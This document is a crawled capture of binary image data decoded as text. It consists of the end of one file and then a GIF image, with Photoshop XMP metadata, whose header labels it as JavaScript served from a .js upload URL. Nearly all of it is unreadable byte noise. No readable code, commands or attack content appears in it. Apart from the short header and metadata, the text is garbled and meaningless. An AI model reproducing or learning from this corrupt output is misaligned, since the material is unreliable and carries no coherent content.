�fc��fu���5�sE�B.� G�3w�,�[C \�5��K�`CR�E95TC������X�]��OK�H�!4�F���S30*{nF8V��"4U4!<���梤��ަ2���6��gY��`G�u[w�[/�\k��OɄ�|DQ^�J0Ґ�,�@���BD���G���d35�W6�?��g�o�"�!t�h��t3�*[�������,m���q0�ZC���~w�"t��2��,���h����ă]�E�h��6��r����Bj���\�j�Ou>�d�rԘ要!H�!�Ax�f��$|�Fp������K�7�e ]օP��3�5m��5�7�݁������Z�X��x�Ņ	�2�Ȁ�@Ä0�(�	A��$�y��#����21e3�F�v�eZ�w7J��v��8z#
��ǝ6mx�Ʀt�l�7Q�ʋ��W!�,��?����AaX�OR�p�X�X���i���A�`�)B�/t#��).){;P2��i�;����=t�C7c��;p�DBg��Fiǝa��6��;���w������<�)����|E]Hїz�-�"�O�+����=�@����9v��K�g��.����3F��*�gx��=(BU[ul����#�j�w���7 )� ����~'���؄�,�7@=·8oo�|X�ou@q�����s�A�{!(@�(�����x�<Ժ�A�*Wv6<|iv���x�ev��ni`��3�t'��7����)$��Ƕ���0�h���'逷뀁T�/�	�(DQP�	�E^vDi��{�����7뿣�d;������Ĳ�fZ�zxS����-J|�Z�ک�ە)��2�w�%:��w���/�?��8� 8��h:y�LO�����=1h��a�.\�\�,+�#�'>g�4�x@  !� � ,    � �  � GHi���F�!,w��p��)�B-��QcƏ����ȴmR���-�n0_�r���y�N���h�*:8�%J�,�5` %X����jPCXy2�%� ,`�����l��.��7p`·#����R�8J0̛�`�F�"{r0�0kʄy����6��T��!C��A�(g�h�5 �M(��Ɛ"�A� ��kذ�܅u�!�%�VD���)�����w�Fe�g$9�#��Mۈ���/�s�[�'x�\��S���G�.DCi !X�S�F�zu��=u%�m`��iaP
�\��[�)d_��-�u!`�E�u#y�4M� /9�8�b-�$/p��^`%�\haAGI�P�^(�� S�qh9 V��&W�=9�;T�Aܔ2�X���(c�F�1�a�"�9�Q7�2pt׀��ѩ�ĉA#��&� ����f�)%�IR�S���(�IE$�[}%�Wa�L �$�@����;�f� /bzD-�
�e��9��a�r��ݝߙ� �4�Gf�i��gM!*� `���iC&y$B���Zl�1��x�QJ)�Ӝ��āj�Aeۤ
b�ґ����
���"��- �r. GF��\�>�PS���!���Té	W��:Y)^ �F �GNS��jPX]u"�X����nFl���#���v6 p� �,��qS����Qh��{�����#�jr� ]!1�8*�K��G�������s���ۅ}T�Ӑ���3O�g�8����p����M�,;-�;��� {xA���� IYK\�[u�`�)��Ό�42F0#é&ao��*Gp,жu"�y��6+S�I���ww�t�wAã�@�����B?��Ĩ�p�AQ#�y��5Tn0c�n)���W���&�2q�;�v�H��{1�(�aj7�8�․�8��L�R���C���AZ=�O�0����?��@�)��"@� ���]�q����5�|���A��S����@8|	h@)t�0$4i�A�A�*Z�X̢�(1�"ucÞ���E� hH�L0����"�Ps�эf�
E@�H�ɀGB���B 8эX���W���Z@�Ȥ&7��Nz��D& Q�}�`Oj����� ���op��tW+��b���t�6��w�˛����)�# ���q�A���H�5`�
0��S�C��r	�� ��(�I�rv2��%��	��N2�77Ɛ���F.���yh�K#�`Ly�OS� (aJ��E�4��
[�B�� +. }+���<�IҒ��PO#Ї1D��0���.$�GHȴ�q\b	0�+H������2��F@�x���(᪩��x�[ġ�p�%B:R������D6��h��!���e��HLx[`�����5�6�*�[$�E,F��8��w��_6�чR�bS �[\೽\ ��.5d�hM�YәW�Q!@7��n������F.ы�"����K\n�����0�QH�k3��z�`@/h�G��YDj@	���w�`R��tz��W��)O�8�k$"�۰�2�Ppuu��%�Ȱ��"�rh,��@��@)+@8]���v�t*]�KV�Xǰs�c(6)
Zp�L��0���c��Z@CXsQ�%�|p��`�B�[V�u�F+ꠅ�2w �(�^����F'��a�F��+<�8�Bx`�u�YhZ��_��q^r��x.)
���� πt�;	�0O"�0� rqN����@��������H�'�P��z� ��GZe	H�( 
�e/7w��"�G7�@��/6=�fx�"ߢ�9����;�Ǳ��s������^h��SP45�°*#H���i#� 0�	��H�|Xl0������4�!TpD �<lb�/|�IJ00q����0�Z�g�ϸ���},DN]� �0���B���˽�#/W�b
�0@��dP�g�0�0ܝX`�6 ���ea4��xE
� �7��/T}s���m�.�bۇ���q�{�e�9��\�#jP�RAM0t#ɫs���L��B�ЉQ` xxE�k X4�Aׄ/���V���F,R�w�d�uI�3��lf � )�I��(�؋Mv��zI�o/R�U%|;$Vy(�a�kah�`O�B��� @�	h���rs#oi$SЎ�����A-ɀ�և=vr���g�5��ߐQIh�jr�"����~PW�<^a�-�� !�
��
p�F`�����xs�e�%Ε#�f��_�q��Y�0')G~x�b&h���I{�(@R�I� c�?��0�p*�qy|�;S@	��w0{0+���@
��w�x0ht@���� S@7�"/f�PqP8016#�p�&hɶI+؂���,�!%�mV�]�B/���F ��/�)po0k�PT������P��u�)`�#0���G�pps'���G�iX�*Xq.�z���5C���*|A��U��'�r�A	�<�`)�p�Z��|���s�o�ve���# ���GwC�0X`S ��P�0~h�g3c-�I�ǂ�q��~h$-M�p�S���u;�E3��0
�e(T	pM ������T�
�P�8y�p d�6bR;�� �� �[7N�gNm��w	�r1�uUJ�	8h̡_� G��&E "�
��` T�T` ��Qp�]��I�30s@>��@x��@ L��/��"08�q�\���4�o�0�J��Y��W���p0����� 6� @T� �]��x���B0���MIx�g�C�F+�MI2�0�J!YNbYNp�\�AN�hn0��mfB3�ts* ��	 y `�~)tPI�d��s��ɅX<`���Ym�ve���}Pg_Ɏ唎n�d�^ 9I1��UnpH��0�p�a�7$B���p.u A��|�I�퐔T(t�n )����S� ���3�YR�IN�IN���QC	[�9τ���7Qf#+�� xi(j�f�����P�K)�W!@l�7�hO�'�p�I�~��qډ�a��
��Yl	zcW�0 ������T�e(�xV�I��J	�PjŹ�{��a� ?
��)��8�ҙ��1`�(�irK�HL�ّ���;lq�p@
`� yI�I��	h�s0�)�ِ
P����ڱ?�p����T�0��ƪ1�z�I��h��9iy��5�@� ��Q�@ �p	�P� ��x`
[� �0o�`B��
�g�)�pW$BLy�.��I�X��v�4���j�2 %�Y� �]�dW9�7Ep�"d�`	C�	>�)�	`���	s��KIę|P
&1H_��3��d���I�I.�l|�q ���pJ�'�y	�v5s����.E0#PkP,�}�|0���8��@�pe�pK�F}S3kN'��\۵�!�I� h)؎��y
������
�P8ȇ�2�Za�� u� ��i��Z���f�X>`f�O� ۺ�e�����^��7N'�;`q��)��S���
Tgp���@�S�{��v+�i@ � ��*P 5`��)p�4@�� <x�����K��[R�g2�*0@	��U�QJ�L�����Zn��4���"0
��	� }�� > s@Kye!�� p4d�G}PV�;�$幺�1%^9h0�ܸ^(�E��֥Z`��p@ \0} � �@�Gp3��Q�`&MǺ�2SL�6ܹ��s��� |�U�Li�xD��:� ]&�`u � �� �`{B@5p�H 0� �G����f�萙;@�@�ՙI�v�����ǜ�UVuv���
���*�Y+$�;0��e]���0��p��
B`*��;�p"�T"tC"4,�-�I���<�q���ٹ��hs�x��q�
5��J�G��Fa�  �pP�`����Z�
�ip%	�KK�;�p�5<N���P�_��@�u\ �_�Q�t0Pr�6�d;��?b��+0
F�\u�4�ɐ��`�P �7]��`��Y��,0l�Gys���I��ʜ4��7p�=����o@4��^@ n��v��
`pm��T�@���:i4� ķŗ �P�� #����d`p���-�����Z��Z���I��hs��(V��Dl(0�D���Z�����i`2p�ۋQ�Qw�K�����;��hF�q��ǧ��B�<��d&�H�&Ҧs�;S ���љ�u��k�溆r��ʂxF�%�qgm���R9P����Lz#���L%���?���pp	�F��Pȥ�T@^4e�N��x��� 0Q�� ��� ����0q����b�<���l��ʬ�ڭ\ֲ��"*ڂ-�|���`�̤n�	��h��x�?&���M�)P|Z���\�� j�M/����x .��
��� � ٠�.�������zxF֚�ΙDq+���[�b��^��5�zU@����q�� H�g�����0���܄�i����5�� |�A���0������Ԡ����pn�ց�7�>�xV΀��b�h0v�+�"���P�$'�
�P�Q��c�������A�
�0 ��C�A����K �԰�Ԑ����眴�����(p���㚴�Ć^mڬ�������8V\#9MQ��	\o`V�W8�7�m���ަ\S 0�I�pq����`��U8�L�Ԑ�f	�@b��p�p]�.�-��f���V� [�+h�_�~ ��!�wh�^�L�fS0)gu��?R�&�nq���.aL�'I�`� <���8�.�9�O��� ���������9�I�^���/�^����0x����yJ� �=u�٫��W���9=?�QVn`� |���`	Jv�=@�H������`�y;����Nq; c�b�\�Y�IĆ�+��}ߎ�,!�-m��m��Q �0���*/u�*#"@-[�;� ���� ���p�+��@Dt8�L`�9PW������z7�p�䡟����Nv��DqQ����ן�
���:Z5XxS�i�d��~%�C&͘\��cB@�޼�@jJ���:Ā�H��/S?�(w�c���)ϵ`yNK)Sa�"f?.[�X�Og�}x`��%��)(�����Q��rc��J�.��,����A�v�Z�8��e�ޕj
�|�2�AJ+Fq	C�Rj��f� ��JP'��~�X�@�N�O������f�,ѡ�O]��,1��� ��hQR"�U�S����-�/V0��� Ɩ��Ӧ�S[��t��B-(b��7@W�堖co�:	^9�E��Q+n�!���
#+FNp�N�Vb8I'N��(�1��szb����GA����6<`����|.�@�^X��Vr�F�q�Q���ٮ:�
庲��o`��&�a)�$�QP��Rxeb���ʴ���NF�ƈ <�P@�ي�%�F#�%u"L)L1��K`i��C��^�Y@8I���ȇ�q.���8�X��dL�:��Sf�"hi%o&����b�6�pƌ�BX!O��Qn������� �\��~\h��Z�i6\d#���t�41�G1�x�)8�ZqH 74P���e�������(b�"��H�	rȁ	z��b_@(�a0���� bI!�XF)�aA��Äh�WxmP��H��&cS*j�1Ks��Z8*��Y�)`y�kz�0�e��兖m����*�k�a���KĒDzH�
z����2�(�=:�CX�p��Q)�`�WI����T1�9��v@�s�jͥ�RJӧ�@�{�Wm�A0p� X2ģ�|z�Ps�n �Gh �I)�Z!IŚq�
�;z� @(#�?��=!� ��bQ+|)@�$P��
"1B�!�bRj	��91sA�Μ�䣦�إ�u��P�qpN|:r�h��)���O^��E�"p`�!q K�B�Ѕ��1� �
� �0��N�m^s@,VQXa��*L���xBÈ]R�>��@�A�8s&���o�k�]�fbC��$��+�P�.������/�)H�b˨�~уI�߹D.���e|�!@``���a��� |P�Qt�
BX�j����0�,@ �?A֠E��BD&R���G��`����� 7�&E� �X�E}� �AKhq� �7�Ѝԥ�r�(lY�4:�lZ�{0
|mS�	�V�A'(�3��dx�(��"�y�D�B��1����g��d� uIKB�+.�E� �@� �L�V"r� |C MPA:d��!��<[ a 7��sj�
	x!����$@�&@EƱ�@���$)I!��>p���� I�a���WX��š{��H��I4dui�Z�	P��� @ ��#���`3� �f�����0�3Nq�-��,@>bA�L������3��EJ��Rxs�DB*��
0 *��\>81 ��:r��,�f49�8*� �Et�RE<�x����� ���7�  �#�0�v8��`(�A�a��ÕQ�QHDO�$�_Q�nd 1=ti##o�#�HE..�
����<�@�)�	���z� �X�\�ЁE,�h<|Q*2���k}� ��� G	��0B� �-
�*hh��Qu���C�#&q�M|b�x�x_�]��c�D�](��A>Rэ)$�(�7����)F���XB O �"���G�C��h�pU����@�*6��-l`�l}�@1�!@��(�6�{��,���3�а� �����.��\�b �����w��|��;ޱ<` J��^X��	{�DwǑ7\���`���>F%�!qH1�XtcD� Ё',B'8�����[5lk�2$!je�;�0� �a����zg���b���"{Rƺ`����x����+P>^��{�����!��x`��tV:�F4{�Y/Η�d�7D��N��� p�5p0�k�Z�8�=���E�b��@	JPճ����hv�WA!�C�P 0��8�Tx�
rQe(ÒЀD0��ba#�-�'�@� �^��A"0D�	K$�<P�R�$#��D��K��JQ�F !C0@�<�+^�&ֻ�Z ��L��ߘ�2 �\ �)0 8���{V8f@�B�t@|�D�,P ����Hb �x�`�7��F�6* +�@��M�ؾVpr��\W�;.��}��о4�!�d,,\��%<�P~���D�@�S�[���Vh�q��Pa�҅+������q�"��Q= ��v�((�B�ڳD`�`F�g(xx1#:�W��b��xd �;0Y��Z�c8�8����$��X� (�P����I�`��{#Si ���� ��.u�.H�����\��\�1��K���;9'X�+��	�@�����_ ؚ&0`p -��-��( �Ľ�� ���X7n@��#(�x� S0�Y0c0��J��6�l`=���[�� �S�ix�<XJ��vp=2��9��Q�%�>&��=p1,�r�`$�X�$b<7��q`�b���w҅���̛�V�<�}��5� ��(�D0�9@3 �G�	�DdTCéC��W��t�G0ER<�Y��Jh��-(l8Ԛ=���B	�p|i�2��h�v��;�I\�ˀ���hܿ�C���^ȅ|�
N("7�$8��Ȣ��COa &@  �'Xm� ��{H(L�=��؅�B(����1��K� i�N�2�!bsHb�� �k H�$8?�2Ѓ9��� 	��"0x# /��8�$h��$�/���DƜ?�T��.SųN ����H�m��i��	`�j`���b`�@@����t���#��a�	��0 :H�x3<�
�=�N@ٚN#9z_��t8Sx�G����K|�8�`��Gt��;^��b5D�L�l=���U�Lx�R���?�������n ���|؆T�|��T� %��;��;�CKȁ=t�E���,�@�Yp O�	؅l�l��u)P�T@��S �DD�;P��) 3�KBE����@ `D�$��D�B@�u��^Ph/���O+� �k�f�I	�@Kn(<�K�H�$�;���Np�C��DI�� �^��.��utJ&XVj*�!�92 Nb�C`�
H� �QEAF���[�B���K��J���$O��9�+ ؀8?��ӃB �ݾ`�P�g��9h���l�H�@�E��K�H�m�H��q�[�6�� �8 �7�P�rʆЅf�'��0��l��V�B�`�>�T	�=:X��$F�7*��_ X(U0U4��0�v���=pR:�#�x?xSB��4p�9�6��aLLg� 2��[���I$P�=���VO��q��)`�TS0�[H '��̛�@H*�-���cP ` �Xx>8;�}�����5L�, 2��@8�i��˾���� L�L �$�*��V�؉A�S )�R�>@�2��$(�$��`����&	<� п�kY6�X�NJ�ĚVq�
rz�V��k��:`��u���w� .#\+H?`�Z��!|�QF�(����������@�a �(�-�K���uۆ��V��ݝ�t��	;^(�g� ��L�<�#�>2E{�1�$mYL���-�"%���sY�(h�?*hj@����0Wt���cp	��l��Zh�*����LU� l؀�s��- j�]�Jh^�u[�[�=!��G�U��;xh�w _g���L+�L�}#��ft�����?��c��]"b"G1* ��  *hj ]���� ������݅=��=G ��UՐ̛��2((]�*u�H.C����{�X�p���� ��RHX���E�*�$X ���6�=���@i�\p��7��y�����Q� PY� M��k &�J��`D5{D	�1 K8���mX���f��h3R#!�Hl�f4� �f�TmI��B.�4����0>X 5�:�L;̖�RN��ك�{_Q�/`���$����� -��?�e�e��V`�b�,��R`[G�(�40F�G��M���M���@��ȋ�3r2( �$\��@�n��[?�-A;0��N2݅[X x0:�XJYb��QS"��e�$~Y/��Kر䘂�(��`�8Ђ��b)�Gp�&�1Nh����4�ڐ� o�fv�lނ?��!��:����~�*؄V�-���46A;ZL�܅x�@�����<�۳����
��j$n�4xٗ��\`9M����$7Ђ(k)�epjX�5X�mH�����m4潢`=��6i�f4� _�ˊ�뛫��,�$�l�6��[��5ӽL�e���  �d����.��2���f�dă�~�7���,�T��Nr�p�+QPx� QЄ(��);WUDՆņ*�`�0K; ��n۵u^��ђ�60����l�M� ���5��p���#��]؅��(T�����Rbt(	�7�v8�����gXș�>��������k�?8��/�n��uD�C�g��&i�q&q@ۉ,�U�@�����*o������Q�Qx�
Xox���2L#��/Ur2�)���mYQ�p��_0`m��q9���,�0�&x��DE`��`��},� 0�
.i �]�u�u^���;��T`g��?�f���K�0�qF���n� =��.s�/�=�&��ʀe��= ��U���OJ5p���֩ex*�_NEg��F� ����[9��_�n8[-���e�o����6�hG���Wonp ��X��t,��1}�4 Lg�Q��=��\Ю�
��)@��\Ђ��'kM �5c����d�p���C(h]o����e^8��ԁ�Wŋ�ȷ�e�0g/��v�J�/l�ڣƭ#���vD(yЎ.�8MQ&�e��
��)p!^0u* M�Jxf ��_��F�5n� �W�.��6a�M[Y����2��f��s�����QDg��N��� �[X��aI��aUѽ�n��4���M�VކT�&�yn�"0u��eY��_�J�}gD�E��os+�s��zc�K�-q����?�]��BXu��� ӯQ�� HtφRh}d|��9�#�E!�3 DR�HӀ[�Rc"5����=�&*3)h�pA��i�B�*@|X��,J�ؐdÆ*~��P� ĳ],�T�&��IK$ݲ��/Q+q�$c�լT��i����$G��C�<ֲ]k�D�^�)Ci�0Щ�gG�	����#��4� ��1�"�SY��)n.����E%Sx-����RD���dM�|mIr�NGvj�z�LGF�"U���JC�Z���D:�e�� ��Jmj��0c:�H���<[<B�xA�OP�ȧ��Y+df̙cF /4rP�M�CH��,�M�/(��-�h`�6�@E���(���fN8���H� ��0T�u Hm׆vCLUUUYa5�u�!��vI `�3��C嵕)����d	*�Ē�4����3du"����B0�e�Ad�=t,^\(�����S(a�-��@�0�� �&��t���p����S
�J��0�8�X�%T�/C<'�T'K%��p«��P$U[I��Q"Ip�[녰K{ M
�2�}V8Ks���6��c�!�Ђ�H���1�S�3/J����Q��B�.-�A:CЄS;9U�vXjB��8�#d��W%�Qk˽
k�2�*]:�^'��=�Malp�s��V�^
�AW�A�l�D dZq�`s�b���f��-�ey��-�Qt��"�Bj J1b��<�M��Ȃ�
���	���F�TB<m�"�����S'K:�����;�q�I�����+zT���H4�G+�<��ϖ5��Z�-d5­D����P�g^�QG�� �&����UswD�~ �B����	
B�w�О�¾�:��ɿ=���!����j�a`��"�U�Z�c��`p�(T`�ΖY�*>����mN���	
�\��FS�G� ^`�&��  �0�QK�It�/;0�K� E����9�%(�&|Q����%,!tt@�!��n:�v6� P/%��&V(�%g����4 ���� �#�,�����ndK2	J&%�cQ�8�ѧ�,������4�v�^��I��2A��{x�	PQ:��d�0ʰ�&���t즪j�z_9J6Ўv�A�Y�����Lxh�'ƄD�E�,>�Y�����P1s��np����%��*�i���!$�;E�Z�P��1�a���`�9�!?e��s�cBS���|ܠ#�A/o{c���	I�Ē��R��C���\	�P��O���C 8Ifs
ʢ�H��d ���6�ЧK 
@P& ;m�&H�.��?n��0A*�� �b<P���9��x��	�P�<�"	�@�*��S��:%����1u�+�W!耘��1�F��+2����N�3>�c���D$�8<��P����<M�(@\'�5 6��`�
���_��>�����> �}
Q��0F	��Xĺ���9Ў ��,#��*��
��I��� � .�l�P�2�����%�5�C��wL��H���ơ�Ep�A��.@`�� x��;�V��� z���4����0��6� ƀ *�^�7�-��ґ�$�⼁�BXFSHFJS���$�oī[�v��]>F 	��g?C��;��5� -n�s��\��%�X`TP	���؇�!��~���G6$�d9�F�=�"��=��+p�������_#��f֬��A��ǀ-�_ӼYP(�U�d�:4L��SX�� �"P���r�$�������|d*yiB��4�y�X�B��<dW�B�����#ֿ���i����X�1h�.<}�]cyb�D ��&��2,2 �70�b� CwaRB�������64���i#@��5�ӭ��Zȩև9 ��/лޡ޵�]� ���b��Gu��#/Aq����40;!/�ù1�:]HIʻ�+���>�x���
�V7��]f����g诺�p�+ۺë����M� ���yGD�]�������n\�	���Ea!g��������.�$�~5دv�-3���n������y�{v�7Þ>2����8!�1���������7ޠ	 �	R��&FAk��=�n�G�����s�ʀ�5`Wi�c�� ��k����wG,��;�*"x �Z���_b����%�A��X����u�%my����������w��`���Qu�;�ʨ��꿛����}p��{61�R�h���	�?�n�� Xa�jO��a��=_�՛�Wۙ^XA% ��Q�M��yڏ�iE��]����������������e�r����������e@Ԙ���@��ǽ�ǁ�!�ԁ'�IY���=�,<E	��V�q�����ۭ�:��u`�Y�B��I d��ܞZՉ��`��`0��
�@ ��ᇼa����]���y�L�`��[� �ś`A�$���ʱ����iQ�x�ڑ ����!�!���������; AC��;�`� ��ZAL޽���ڑM"�BĀ܂x¬y`��ڏQ���������Ua#Ra��~���ګ%�&�4$�dC$|b(��;�!���bb@B�!��3���q��V�_VxBb��ѝ��"�}���̉�]zI�>� ��d���_pb���x�!��C4��]B����@�����iV �[��ۏA�������]�ǝ`cn��Y�#V���e��ŀ.�	����BfGƒ��H��H�eC��C+4A��@)@���ɩۑ��S�Qe�=cPZ�C�ꅚҝCJ%�����^�~!���V�H>�!�;��I�7$ 3 �(��ol[`-�_����Q���i���=F�9x���6�_��m]��$��]b6�U>d�!c����9��(�#�A0�  ��C��8 h^�B�]݉�-Y�	%�}�ygA��*����������a"U�_Mx"
�x�;@�W�X0d t�f��,�䣑�b�A��~���x�Vz*܄��QYݹ'��ٮ�R�eb"ěH�<�V���(~�9��@X�6��t
�T�f�+��TY����yB+��ڔ�
�M��Z���l@�ealz�RV`��i�@z�q��i"}��ާ���~�')�`0p�'�D���C�B(ؙ��U*�9�a�W�}���_�y�&̢��%��]Af���V�]��ZdF�(pBF08�}b)FD��c�v�����Ё���m݃���a�~�����XC;d����#F@���zٕ�$���fbϝU�����i)f�c���7��@'L�*�hr^�q ����ۘ�b���ݥx)��`_Z ^�ڪ}�A��'�f!����V����O�q$!��¨9z��;�<D��� Bx��h�\�f����=�Y@A~��� `)��9k�ћF����> ��FV�~����iX�j+����|���l���˽%�Z�A�C2��[�aX%~�T��5��y��L���q!�T���',,�e�����7�����0Lh����CQj��ݢ����	�Y��[�2z����| ���uh�r!B��A����#
�j��h��m#p�
t�0�a �W�ə� ��0躢�`i�Ϭ�����\����hAl�W�@
P]���xY�f�	6G�jD�o�(Ĩ)Z&�C�:@��� �"��A��o܃���CT�0�j���+T@<�ALt���"T(`��B��*"0��Ap�/�A����40p�֧�-dt�'�bD\F)�I��A4��y���i�BSb@Z�=�0)��8f����ă���0��*8�TB%h��W��;��.� �1@�Ѐ=�@T�J��PA���H@2� "TJɄ@��e6<Fh��&+-,��.0�"�����e���>D�p�-�*�TH��pg���$<23<��������r�
1e0XXA�G'CЌ�|���)�%���@<� Y�(��Em�B%�A `����������nAE�(�"�d)z�
��3�(D��xA\�BWH׋�3;;s�#�H�г=׳,
�}��
� m얳��1��|L|�؃��
 �s%H��0�
'IB#`@ pt),��=s�m���̶�� (BH����
[�d��3s���3O;��6�O+�$t�<w�=u=�H�܁6��!��YX��W؆m��~����
t�"�ȀW@���ACgR{�A��JN!	�	86� ���!d3\�,�7o4;�0l�����&NQ�B��6��ul��cw�@��BeW�#\���)H�1�(���`�T����+��V�v|L�Xt�G����4�6}���h(� �CJ�5K��AADICG��&r��A����1P�sc76d?6<�)l�7uS	��9m�|���D;tB ���"����X�ǒ�	���peĴ����-,�p��Ap�u\��ÞbK�b#DF2+����YtK�%��u_�vxC,���̂*�B7��
�� �;J����t �Ae�B��H���yp�?�$����[F�e��+-pW�pc�*N�q�tL��rc��)[\��e )��D�vw@�Ѽ������2��7QEO͐����' �K�w�X�YL�)��3p�$HDz7?�� 4����J7J�=�3�d�%W!k��+s)��A�*A[/4�Eu�vo���Ƽ,���,���?�{��`±�F�8�A�?�)��$4X�B�7��"Tr%{��0��/l@CI��H|z�؂$�;L��4�;4�q���'sGw��I\�M�'�#�1v=��v߁d�C7����)P��`m8E�и��"��  Uu��lWrx{|{T26[�H8�F�;�����p��5�e�G8C�$H�����h�Bӽ#K`��C6l�y�[�ÛB�[�1;QUG������1t |��)����=�1�@�ʷ|������+Ȁ�¹G9VzyяA@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251215/22d35d4f82032f5353f512404c43ce22.js
body_size: 27045
content:
GIF89ad d �� ����-���ΕQ��#�p������S
٫m�������.���ӦS��v,���mlj������O �ЎIHF��tFV�%�Y%�a�����P魅�g+��ܨ0���[J�lO)�ܗ���]��w��o�ݪ��13�Ӫ������G"T'���7#����׆�M�a����764�wJ����vl����u�/�M��xt5��m��zSH.g�{M�DukN֗d��z��f˹�i2�9�iW��e��j��Cȶ��u�nR��I7�L���e��������ml���V����C�����P֘'��@��)g8�gX4ǅ8ά
�x]�Y�X�[$��Rݕ9�j�T�Fi�w� �d"��Z>�O���G'���̆!P�e����{�Ӌ؉8�J(��{�u#�F��dua5���z��Ʌ�J�{5��K����Z�A��i�d	��Y�����X�ٝ�w:L<$Ƒ;�)
�v<���އ%������>�3�UK�v)�63g)��C�j#���~�x|v���q2�H4i�k4I�O���5^ZS�И��z�Y��S,����VD1]K����̙�x	�,#���&���ra��v��z����i����O����[>�5��D_0�s�^QnD���ǜ.޼+�f5�Lh:j7�����S��`p]��f2�Ğ2�8a>�B;�Y�z?1���3
���Z�O���8�B\,
�%�Ҏd�g���2�];���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0876C4E7BA05EA11AEA2E36426C617CE" xmpMM:DocumentID="xmp.did:90E3835AD8BA11F0BCCAC12C9DEB3759" xmpMM:InstanceID="xmp.iid:90E38359D8BA11F0BCCAC12C9DEB3759" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:56C4BFAED4D7F011A05AB9488ED2AEBD" stRef:documentID="adobe:docid:photoshop:6fe47306-67cc-11ed-8f3a-8eeb6acff2c5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    d d  � �4� ��!�g�;F�(�c��+8u h����:�>MrP�8}:���DI!~��h@B��.�,�R� (*"�� D�#
�����mF�D���Dy�:P�@$" �I���H<�:&(�BeI� ��]�\��W��*"��;7� $�����^	��$hn��
:v�.]
bĔU�K� �Rh0�=��hB���;�^�a�{�$'�.!qBܔ� �A��<y� AR�UlP����(����@=ө�B")��K�LG"<�L���v����!d��
4@, �Ԡ��!I}8aC0N�RC:0� K-y��M6��P�IBE0� r�r 5�Q�N��%�Q��H 0��J�5x�
�m�A\��b�5t@I ���Rp� �X�_6�d�TԀO05�YC��dDMo�T:�F�0�bC�٬b�0����7&ZC0�r ���yd �̑z�@%������� )mdc0�p���6�6�H���(�O�xC$��I$���cl��`2)�����o�Υ�R ut@M���U �mX�i�@03餂I�D�Mu����� �HD��C:8X@Ĥ�J���{����܈��6��C�s�"�R�5�F��+�jW��3�^|1Ø���-)&DH���H���'���l5&0����0��}h�))N\2��eĒ,H ����TpE��R�t:o<1�ߢ��7
^��pӄ+]x�R/������ҲS��IB��B�"G'( �aH��[�����8�,1�i��1�7�$��θ�'�4�vs@T[�;�fC�!`��6�k���,�'W��pr�t�21����T������v�3�T�i�5��H��@��4�Ё~��D1�3�A�A�F�  T��pD:���½�qS�@:X�	�I-p����;��i��,��l��F(�7LH�Y8@�#�\ P�#� �����=�8��wS˕�l 	mĢ ����@*��V����7(B%��  X��#�C(��+P�%����������X�$��l���C  9T�Y�J4�=�}�0���/�X�"&q�I|����>�CA�nqR���8�i�I�(DA�>�bP��!3��%�@cQ#T ^��� �
S:`RH�'4����q�ĥӎB�u�`6��
��( ��P�@T�,f"w8���@�db30�#ΐ��h����R��Tt��`���x�� ��I���� ޳�
R `������*ZƊ���p�H�a}D
��
P�
� ��&�#�� � ��#F1��vx#�h*��T�����1L��}��T���E� %�}�������A&q�p RXC	
��E,���;`�Hs�	�я~�+�*+>aE� ���4��ұu�̰ �e� Nc�"���.iYK�Xl�	�u�}]��8X��	��a2!�B�kX#�RP����6�A� ��D&�`��DPk�>�C:D`���(�	�@�PQ��Q�~��i8H
���aA	�����,H ����p�X� ���$�H�Ldb�?D�7	FC	*HA&A��Q8	`ΌI(y�C$��uRC܁����AH�6�X8���p� ~H�0( p@�� �!��$:��6���(�@
KD	� �1 J  ?���8p"|�� $8 �* IpU�3p�4G@�?�@(@��C�v�%R��X��8����<|�}��C�M>ҁ�(�"�� A������YO;��  R��X  zpU���I�%���Q��y�p�'�f:��*,B��P���lJ�b�D@�8�
��3Xb��H�ƬG����g s� �l�LcK2�$
jX ��
ࠁP� ňCqF�`������ ����@��蠈Ј 
�1΀H�}b
S�F����-�
 � <HbHGS�pp�$��	0"
0ePC�p�&�#P :��� �RC1�E����#H1�!� �P�Z0 %� ~�8��
|���b��(�< �D��Y"u��I( � F*���L�_��H��8@������Ao��<f�`|�WH���1�)�Ąt�(-��E�B,R�6'�#Qw��p������#������������\m�A ��1Ǳwm�r^�
,!�HiӂQ�O$nb���Q�x
�U�LH3H4B�0`̰0(P+^�@�w �)�p)��3��o���I�m�c	e0��	K`?P t�
�5 %d`D���p]YPB w�m�-�Gy�w�y�M�	�l6��T}�	���1��IX�M�/��O`� 7b� I�AD 
��(��Q�1�x  ~ `	0y+Q7H�dK�M� �0��#4�Ġ�� S�0 	��	��3l�B�����#�4(`	 �BP�TPN�b@Q~�	x�O?c5S�E�3���\��z�8CԀ����x)�R�H�	�708`[N�(@�Bb�ǐ #L�NƂ	�@
��bP
�w@
G5�H���� ���pX�@( ��4*�M��9RG�G�U&��HĠ}��	� J� zD)U5�")��Y� �P/���-�H?W�V�	r� ��3���0�-��>� 6H��;��`uD��)�$�	,�Ks#>���   ~Xf�O��1�2�N#Q�1dȍ���`�P�>��7�p=���1̠AY�q�m*p
2P ��H��R�� a`N y�B�u�8� �g
�_�;�`���7�C���pKI��"t-RC80@j ��b#T� _ &b&��*2'`-��4}p�B
A<��W8`c��R>�i��Y88@��	u�A�9y�
3��61�B
��sWY�*��H2�BĠ��X�-�Y�;�>Ġg8 4�w��P�9	�z $1$�EN�h�$E�&p �� ���'ق":�S'�@	�O%�%䏇�z�Iw�	�88�bYp���(RM�@v�0� �v#�"(@	
